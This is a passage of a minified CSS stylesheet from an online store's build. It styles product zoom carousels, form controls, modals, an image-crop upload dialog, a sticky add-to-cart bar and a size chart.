rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}
/*$vite$:1*/.media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;display:flex;justify-content:center;align-items:center;overflow:hidden}.media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.8)}.media-zoom__container{width:65%;max-width:945px;padding-top:64px;padding-bottom:64px;display:flex;max-height:100vh;justify-content:center;background-color:var(--color-background);position:relative}.media-zoom__close{position:absolute;right:0;top:0;z-index:1;cursor:pointer}.media-zoom__close-icon{fill:#555550}.media-zoom__carousel{margin:auto;width:58.73%}.media-zoom .VueCarousel .VueCarousel-slide{max-width:100%}.media-zoom .VueCarousel .VueCarousel-navigation-button{background-color:rgba(0,0,0,.1)}@media only screen and (max-width: 1023px){.media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0}.media-zoom__carousel{width:100%}.media-zoom .VueCarousel .VueCarousel-navigation{display:none}}.thumbnail-media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;overflow:hidden}.thumbnail-media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.9)}.thumbnail-media-zoom__container{height:100%;position:relative}.thumbnail-media-zoom__close{position:absolute;right:40px;top:40px;z-index:1000;cursor:pointer}.thumbnail-media-zoom__close-icon{fill:#bfbfbf;height:32px;width:32px}.thumbnail-media-zoom__carousel{height:100%}@keyframes rotate{to{transform:rotate(1turn)}}.thumbnail-media-zoom__carousel img[lazy=loaded]{opacity:1}.thumbnail-media-zoom__carousel__zoomed{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1001;background-color:#fff;overflow:auto}.thumbnail-media-zoom__carousel__zoomed img{margin:auto;display:block;max-width:unset}@media only screen and (max-width: 1023px){.thumbnail-media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0;padding:0}.thumbnail-media-zoom__close{right:16px;top:16px}.thumbnail-media-zoom__close-icon{height:24px;width:24px}.thumbnail-media-zoom__carousel{width:100%}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;width:100%;object-fit:contain;max-height:calc(100vh - 180px)}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:400px;background-color:#000}}@media only screen and (min-width: 1024px){.thumbnail-media-zoom__container{max-height:100vh}.thumbnail-media-zoom__carousel .swiper-zoom-container{z-index:3}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;max-height:calc(100vh - 255px);max-width:calc(100vw - 280px);object-fit:contain}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:480px;background-color:#000}.thumbnail-media-zoom__carousel .swiper-slide-zoomed img{cursor:zoom-out!important}.thumbnail-media-zoom .swiper-navigation-btn{position:fixed;width:56px;height:56px;border-radius:50%;z-index:200;top:40%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.1)}.thumbnail-media-zoom .swiper-navigation-btn span{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:relative}.thumbnail-media-zoom .swiper-button-prev{left:-24px}.thumbnail-media-zoom .swiper-button-prev .left-arrow{left:8px;transform:rotate(135deg)}.thumbnail-media-zoom .swiper-button-next{right:-24px}.thumbnail-media-zoom .swiper-button-next .right-arrow{right:8px;transform:rotate(-45deg)}.thumbnail-media-zoom .swiper-button-disabled{opacity:.3;pointer-events:none}}.thumbnail-media-zoom .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.thumbnail-media-zoom .swiper-container{height:100%;margin:0 auto;position:relative;overflow:hidden;padding:0;z-index:1;flex-direction:row}.thumbnail-media-zoom .swiper-wrapper{position:relative;width:100%;height:100vh;z-index:1;display:flex;align-items:center;transition:transform .1s ease .1s,height ease .1s}.thumbnail-carousel-bar{position:absolute;bottom:0;width:100vw;height:48px;transition:.2s all ease-in;z-index:9999}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar{bottom:24px}}.thumbnail-carousel-bar__wrapper{width:auto;transition:.2s all ease-in}.thumbnail-carousel-bar__container{background:rgba(0,0,0,.8);position:relative;padding:6px;transition:.2s all ease-in}.thumbnail-carousel-bar__container:hover .VueCarousel-navigation-button{visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{position:absolute!important;height:48px;outline:none;visibility:hidden}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-prev{margin-left:-12px}.thumbnail-carousel-bar__thumbnails img{position:relative;display:block;width:48px;height:48px;object-fit:cover;object-position:top}.thumbnail-carousel-bar__slide{position:relative}.thumbnail-carousel-bar__slide:before{content:"";position:absolute;pointer-events:none;z-index:1;width:48px;height:48px;background:rgba(0,0,0,.6)}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar__slide:hover:before{background:transparent}}.thumbnail-carousel-bar__slide-active:before{background:transparent}.thumbnail-carousel-bar__slide-active img{padding:2px;border:1px solid #fff}.thumbnail-carousel-bar__slide .media-playable__icon{transform:scale(.7);border:0}.thumbnail-carousel-bar__hide-thumbnails{background:rgba(0,0,0,.8);position:absolute;bottom:100%;border-radius:6px 6px 0 0;height:12px;padding:0 8px}.thumbnail-carousel-bar__show-thumbnails{padding:3px 8px;background:rgba(0,0,0,.8);border-radius:10px 10px 0 0;transition:.2s all ease-out;min-width:147px}.thumbnail-carousel-bar__show-thumbnails .label{color:#999;font-size:10px;font-weight:500;letter-spacing:1px;line-height:16px;text-transform:uppercase}.thumbnail-carousel-bar__up,.thumbnail-carousel-bar__down{border:2px solid #666666;height:7px;width:7px;border-top:0;border-right:0;display:inline-block}.thumbnail-carousel-bar__up{transform:rotate(135deg)}.thumbnail-carousel-bar__down{transform:rotate(-45deg)}@media only screen and (max-width: 1023px){.thumbnail-carousel-bar__container{padding:8px 4px}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{height:32px;visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-next{margin-right:-12px}.thumbnail-carousel-bar__thumbnails img{width:32px;height:32px}.thumbnail-carousel-bar__slide:before{width:32px;height:32px}}
/*$vite$:1*/.base-radio{line-height:0;height:40px}.base-radio .s-radio input[type=radio]{opacity:0;z-index:-1}.base-radio .s-radio input[type=radio]+.s-check{flex-shrink:0;width:14px;height:14px;border:1px solid rgba(0,0,0,.1);border-radius:50%;transition:background .15s ease-out}.base-radio .s-radio input[type=radio]+.s-check:before{content:"";border-radius:50%;width:8px;height:8px;background-color:rgba(0,0,0,.5);transform:scale(0);transition:transform .15s ease-out}.base-radio .s-radio input[type=radio]:checked+.s-check{background-color:transparent;border:1px solid rgba(0,0,0,.1)}.base-radio .s-radio input[type=radio]:checked+.s-check:before{transform:scale(1)}.base-radio .s-radio[disabled]{opacity:.7}.base-radio .s-radio:hover input[type=radio]+.s-check{border-color:rgba(0,0,0,.1)}
/*$vite$:1*/.base-checkbox{line-height:0}.base-checkbox+.base-checkbox{margin-top:8px}.base-checkbox .s-checkbox{user-select:none}.base-checkbox .s-checkbox input[type=checkbox]{opacity:0;z-index:-1}.base-checkbox .s-checkbox input[type=checkbox]+.s-check{width:16px;height:16px;flex-shrink:0;border:1px solid rgba(0,0,0,.08);background-color:rgba(0,0,0,.04);transition:none;border-radius:0}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check{background:rgba(0,0,0,.04) var(--checkmark-black) no-repeat center center;border-color:rgba(0,0,0,.08)}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check.is-unchecked{background:rgba(0,0,0,.04) var(--uncheckmark-black) no-repeat center center}.base-checkbox .s-checkbox[disabled]{pointer-events:none}.base-checkbox .s-checkbox[disabled] input[type=checkbox]+.s-check{background-color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}.base-checkbox .s-checkbox:hover input[type=checkbox]+.s-check{border-color:rgba(0,0,0,.1)}
/*$vite$:1*/.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}
/*$vite$:1*/.base-upload .invisible-file-name{position:absolute;opacity:0;top:-999px;left:-999px;z-index:-999}.base-upload .upload-box-wrapper .upload-box{border:1px solid rgba(0,0,0,.08);background-color:#fff;border-radius:0}.base-upload .upload-box-wrapper .upload-box input[type=file]{top:0;left:0;font-size:0;outline:none;width:calc(100% - 24px);height:calc(100% - 24px);opacity:0;z-index:2}.base-upload .upload-box-wrapper .upload-box .file-name{font-size:12px;line-height:18px;color:#1a1a1a}.base-upload .upload-box-wrapper .upload-box .input-choose-file{height:32px;background-color:transparent}.base-upload .upload-box-wrapper .upload-box .input-choose-file span{font-size:14px}.base-upload .upload-box-wrapper .upload-box .btn-outline{min-width:160px;padding:6px 22px;border-radius:0;font-size:14px;text-transform:none;letter-spacing:unset;font-family:unset}.base-upload .upload-box-wrapper .upload-box .btn-outline:before{content:none}.base-upload .upload-box-wrapper .upload-box .btn-custom-choose-file{color:#000;border-color:#000}.base-upload .upload-box-wrapper .file-help-text *{margin:0}@media only screen and (min-width: 1024px){.crop-image-modal__heading{flex-direction:row}}.crop-image-modal__heading span{font-size:20px;line-height:26px;color:#000;padding-left:36px}@media only screen and (min-width: 1024px){.crop-image-modal__heading span{padding-left:0}}.crop-image-modal__heading .btn-crop__mobile{width:132px}.crop-image-modal .inside-modal__body{min-height:100%}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body{width:614px;border-radius:3px;min-height:720px}}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__icon-close{top:11px;left:unset;right:16px}}.crop-image-modal .inside-modal__body__icon-close:before{height:2px;width:80%}.crop-image-modal .inside-modal__body__icon-close:after{width:2px;height:80%}.crop-image-modal .inside-modal__body__content{padding:16px 0}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__content{padding:12px 0}}.crop-image-modal__content{border-top:1px solid #E6E6E6}.crop-image-modal__content .restrict-copper-container{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;touch-action:none;user-select:none;width:100%!important}.crop-image-modal__content .restrict-copper-container .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas,.crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-modal,.crop-image-modal__content .restrict-copper-container .cropper-crop-box{bottom:0;left:0;position:absolute;right:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-crop-box{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)!important}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-drag-box{background-color:rgba(0,0,0,.7);opacity:.75}.crop-image-modal__content .restrict-copper-container .cropper-view-box{display:block;height:100%;overflow:hidden;width:100%;outline-color:rgba(51,153,255,.75)}.crop-image-modal__content .restrict-copper-container .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.crop-image-modal__content .restrict-copper-container .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.crop-image-modal__content .restrict-copper-container .cropper-center:before,.crop-image-modal__content .restrict-copper-container .cropper-center:after{background-color:#e6e6e6;content:" ";display:block;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-center:before{height:1px;left:-3px;top:0;width:7px}.crop-image-modal__content .restrict-copper-container .cropper-center:after{height:7px;left:0;top:-3px;width:1px}.crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-face{background-color:#fff;left:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-line{background-color:#39f}.crop-image-modal__content .restrict-copper-container .cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.crop-image-modal__content .restrict-copper-container .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media only screen and (min-width: 1024px){.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{height:15px;width:15px}}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.crop-image-modal__content .restrict-copper-container .cropper-invisible{opacity:0}.crop-image-modal__content .restrict-copper-container .cropper-hide{display:block;height:0;position:absolute;width:0}.crop-image-modal__content .restrict-copper-container .cropper-hidden{display:none!important}.crop-image-modal__content .restrict-copper-container .cropper-move{cursor:move}.crop-image-modal__content .restrict-copper-container .cropper-crop{cursor:crosshair}.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-point{cursor:not-allowed}.crop-image-modal__content .hint-container{display:inline-block;border-radius:16px;opacity:.8;color:#fff;background-color:#4d4d4d;font-size:12px;letter-spacing:2px}.crop-image-modal__content .hint-container span{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.crop-image-modal__content .zoom-container{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.crop-image-modal__content .zoom-container .zoom-wrapper{width:274px;min-width:240px;vertical-align:middle}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]{min-height:inherit;height:2px;background-color:rgba(153,153,153,.91);border:none;-webkit-appearance:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]:focus{outline:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-lower{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-upper{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;animate:.2s}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-progress{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animate:.2s;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper__icon{width:16px;height:16px;border-radius:50%;border:1px solid #919ba1;background-color:#919ba1;min-width:16px}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i{top:50%;color:#fff}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i.minus{left:50%;margin-left:-4px}.crop-image-modal__content .btn-container button{min-width:90px}.crop-image-modal__content .btn-container button:disabled{opacity:.4}.crop-image-modal__content--dpi{padding-top:12px;border-top:1px solid #E6E6E6;font-weight:600;text-align:left}.crop-image-modal .dpi-high{color:#3fbc1a}.crop-image-modal .dpi-low{color:#ef7061}.upload-progress{position:relative;top:-3px;width:100%;background-color:rgba(var(--color-background-button-rgb),.08)}.upload-progress span{background-color:rgba(var(--color-background-button-rgb),.2);animation:progressBar 6s ease-in-out;display:block;height:4px;border-radius:2px}
/*$vite$:1*/.product-custom-option .subtle{font-size:14px}.product-custom-option .message-extra-charge{border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:8px}.base-picture__header .base-picture__header-title{font-size:var(--type-body-style);line-height:1.5;white-space:nowrap}.base-picture__element{margin:0 -6px}.base-picture__value{width:calc((100% - 16px)/4);height:100%;padding:0 3px}@media only screen and (min-width: 1024px){.base-picture__value{width:16.6666666667%}}.base-picture__value:nth-child(n+7){margin-top:6px}.base-picture__value label{display:block;margin:0}.base-picture__value input[type=radio]{position:absolute;opacity:0;width:0;height:0}.base-picture__value input[type=radio]:checked+.base-picture__bg{border-color:#4d4d4d}.base-picture__bg{background-size:contain;display:block;width:100%;height:0;position:relative;padding-bottom:100%;background-repeat:no-repeat;background-position:center;cursor:pointer;transition:border-color .3s ease;border-radius:var(--shape-round-border-radius-4)}.base-picture__bg:hover{border-color:var(--base-picture-bg-hover)}.base-picture__img{position:absolute;width:100%;height:100%;object-fit:contain;border:1px solid #E6E6E6}.base-picture__item{width:100%;height:0;position:relative;padding-bottom:100%;border-radius:2px;cursor:pointer;transition:border-color .2s ease-in-out}.base-picture__item:hover{border-color:#bfbfbf}
/*$vite$:1*/.modal-pod-preview-product--custom-product .inside-modal__body{min-height:100%}.modal-pod-preview-product--custom-product .inside-modal__body__title{line-height:2.7rem}.modal-pod-preview-product--custom-product .custom-option-main .product-property{border-radius:3px;border:1px solid #E6E6E6;margin-bottom:150px}.modal-pod-preview-product--custom-product .loading-spinner{position:absolute;top:50%}.modal-pod-preview-product--custom-product .product-image-preview{height:333px;background:#f4f4f4;min-height:100px}.modal-pod-preview-product--custom-product .product-image-preview img{height:100%}.modal-pod-preview-product--custom-product .product-image-preview .note{line-height:32px;bottom:0;background:rgba(255,255,255,.5)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile{margin:0 -12px;bottom:0;box-shadow:0 -5px 8px rgba(51,51,51,.12);background:#fff;z-index:3}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form{padding:12px}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form .product__cart-form{width:calc(100% - 82px)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .product__form-inline{margin:0}.pod-product-preview.product-custom-design-popup{position:relative;z-index:100000}.modal-pod-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;background-color:rgba(255,255,255,.5)}.modal-pod-preview-product .product-image-preview img{margin:auto}.modal-pod-preview-product .default-loading{min-height:480px;background-color:#e6e6e6}
/*$vite$:1*/.sticky-button{position:fixed;left:0;right:0;bottom:0;width:100%;background:var(--color-background);box-shadow:0 -5px 16px rgba(0,0,0,.1);z-index:200}.sticky-button.focusing{z-index:99999999}@media only screen and (max-width: 1023px){.sticky-button{padding:0}.sticky-button>.container{max-width:100%}}.sticky-button.above-modal{z-index:999999}.sticky-button .product-detail__name{color:var(--color-product-detail-name)}.sticky-button .product-detail__image{width:68px}.sticky-button .product-detail__image .VueCarousel-inner{transition:none!important}.sticky-button .product-detail__price{font-size:24px;color:var(--color-product-detail-price)}.sticky-button .product-detail__price.price-original{color:rgba(var(--color-product-detail-price-rgb),.2);text-decoration:line-through}.sticky-button .product-detail .aspect-ratio-img--68{width:68px;padding-bottom:68px;overflow:hidden}.sticky-button .product-detail .aspect-ratio-img img{height:100%;display:block;max-width:100%;object-fit:contain;object-position:center center;top:0;right:0;bottom:0;left:0;position:absolute}.sticky-button .product-action{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1024px){.sticky-button .product-action{display:flex;margin-left:0;margin-right:0}}.sticky-button .product-action__variant{flex:1;min-width:80px}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant{width:auto;margin-right:12px}}.sticky-button .product-action__variant .select-box select{font-size:12px;border-radius:0;min-width:120px;width:100%}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant .select-box select{min-width:143px;max-width:143px;padding-top:6px;padding-bottom:6px}}.sticky-button .product-action__variant .select-box .label-html{display:none}.sticky-button .product-action__variant .custom-options-warning{font-size:12px;text-transform:none;position:absolute}.sticky-button .product-action__quantity input{min-height:0;height:30px;width:45px;font-size:12px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease{height:15px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-top,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-top{margin-top:4px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-bottom,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-bottom{margin-top:-4px}@media only screen and (max-width: 1023px){.sticky-button .local-nav{position:static}}.sticky-button .btn-add-to-cart{padding-top:10px;padding-bottom:10px;font-size:20px;line-height:26px}.sticky-button .btn-add-to-cart:not(.disabled):not([disabled]){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (max-width: 1023px){.sticky-button .btn-add-to-cart{clip-path:none;-webkit-clip-path:none;width:100%;margin:0;border-radius:0!important}}
/*$vite$:1*/[id=preview-anchor]{position:-webkit-sticky;position:sticky;top:0;z-index:9998;pointer-events:none;margin-bottom:0;opacity:1;transition:opacity .25s ease}[id=preview-anchor].is-opacity{opacity:0;z-index:-1;transition:opacity .25s ease}[id=preview-anchor].is-open-zoom{z-index:1}@media only screen and (max-width: 1023px){.form-personalize-mobile{margin:0 -12px;height:100vw;position:relative;overflow:hidden;box-shadow:0 -20px #fff}}@media only screen and (max-width: 1023px){.form-personalize-mobile__product-preview{margin:0;position:absolute;width:100%;height:100%;padding-top:0;top:0;left:50%;transform:translate3d(-50%,0,0);transform-origin:top center;background-color:#fff;will-change:height,transform;z-index:4;pointer-events:all;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;box-shadow:0 2px rgba(0,0,0,.08)}}.product-preview-single{position:absolute;width:100%;height:100%;top:0;left:0;object-position:center;object-fit:contain;will-change:transform,width;transform:translate3d(-100%,0,0);transition:.6s transform cubic-bezier(.56,0,.24,1);transform-origin:top center;background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;z-index:1;-webkit-overflow-scrolling:touch}.product-preview-single:first-child,.product-preview-single:last-child{background-repeat:no-repeat;background-position:center}.product-preview-single:first-child:before,.product-preview-single:last-child:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(10px);-webkit-filter:blur(10px);z-index:-1;background-image:inherit;background-repeat:no-repeat;background-position:left;background-size:contain}.product-preview-single:last-child:before{left:unset;right:-96px}@media only screen and (max-width: 1023px){.product-preview-single{width:100vw;transform:none;position:relative;display:inline-block;text-align:center}.product-preview-single:not(:last-child){margin-right:1px}}.product-preview-single label{display:inline;margin:0}.product-preview-single img{max-width:100%;top:0;left:0;object-position:center;object-fit:contain;cursor:zoom-in;transition:.4s transform ease-in;transform-origin:top center;opacity:1;background-color:transparent;width:100vw;height:100%;transform:none;position:relative;display:inline-block;text-align:center}.product__description{background-color:var(--color-product-detail-background-description);color:var(--color-product-detail-text-description)}.product__description .product_collapse{border-color:rgba(0,0,0,.08)}.product__description .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product__description-bottom .tabs-nav li a:hover span,.product__description-bottom .tabs-nav li a.is-active span{color:var(--color-product-detail-text-description)!important}.product__description-bottom .tabs-nav li span{color:rgba(var(--color-product-detail-text-description-rgb),.5)!important}.product__description-bottom .tab-content{padding:0 24px}.product__description-bottom .tab-item{position:relative}.product__description-html{overflow:auto}.product__description-html .flex,.product__description-html .row,.product__description-html .col{display:block!important;margin:0!important}.product__description-html img{height:auto!important;vertical-align:middle!important}.product .image-selector-slider__selected:before{content:"";width:16px;height:16px;background:var(--checkmark-white) no-repeat center center;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px)}.product .image-selector-slider__selected{position:absolute;top:0;left:0;opacity:0;visibility:visible;pointer-events:none;background-color:rgba(var(--color-product-detail-background-button-rgb),.8);transition:visibility .3s ease,opacity .3s ease;border-radius:var(--shape-round-border-radius-4)}.product .product-property__field .label-html{margin-bottom:8px}.product .product-property__field .label-html *{margin:0;padding:0}.product .product-property__field .base-picture__value .wrapper-picture{width:calc(100% + 2px);display:block;padding-bottom:100%;border:1px solid #E6E6E6}.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:8px;border:2px solid #fff;background:#e6e6e6}@media (min-width: 720px){.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:6px}}.product .product-property__field .base-picture__value input[type=radio]:checked+.wrapper-picture{border-color:var(--color-product-detail-background-button)}.product .product-property__field .wrapper-picture:hover{border-color:var(--color-product-detail-background-button)}.product .label-link+.label-link{margin-top:12px}.product .label-link a{color:var(--color-text)}.product__name{line-height:1.4;color:var(--color-product-detail-name)}.product__name:hover{color:var(--color-product-detail-name)}.product__name-home{font-size:20px}.product__name-product{font-size:var(--font-size-embase-50)}.product__price{color:var(--color-product-detail-price);flex:0 0 calc(100% - 94px)}.product__price-original{color:var(--color-product-detail-sale-price)}.product__price-span{color:var(--color-product-detail-price)}.product__price-sale-msg{background-color:var(--color-product-detail-sale-tag);color:var(--color-product-detail-sale-tag-text);border-radius:4px}.product__detail-contents{position:static}.product__sku-review>:last-child{margin-bottom:20px}.product__size-guide{color:#07c}.product__size-guide:hover{cursor:pointer}.product__size-guide-dash{width:10px;height:14px}.product__size-guide-dash:before{position:absolute;content:"";top:calc(50% + 2px);left:0;width:100%;height:1px;background:rgba(0,0,0,.5)}.product__size-chart table{border-collapse:collapse;width:100%}.product__size-chart table thead td{font-weight:700;background-color:#eee}.product__size-chart table td{border:1px solid rgba(0,0,0,.5);padding:10px 0;text-align:center;color:rgba(0,0,0,.5);font-size:12px;line-height:18px}.product__size-chart table .td-heading{font-weight:700;background-color:#eee}.product__size-chart__title{font-size:24px;line-height:32px;font-weight:500;margin-bottom:16px}.product__size-chart__select label{margin-bottom:10px;font-size:12px;font-weight:700;letter-spacing:2px;line-height:18px}.product__size-chart__select .base-select{height:32px}.product__size-chart__select .base-select select{color:rgba(0,0,0,.5);font-size:12px;line-height:18px;padding:0 12px;text-transform:none}.product__size-chart__tab{display:flex;justify-content:center;margin-bottom:16px}.product__size-chart__tab__item{width:50%;background-color:#fff;border:1px solid rgba(0,0,0,.06);color:rgba(0,0,0,.5);font-size:14px;line-height:18px;height:30px;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 1024px){.product__size-chart__tab__item{width:60px}}.product__size-chart__tab__item.active{border:1px solid rgba(0,0,0,.6)}.product__size-chart__tab__item:first-child{border-radius:3px 0 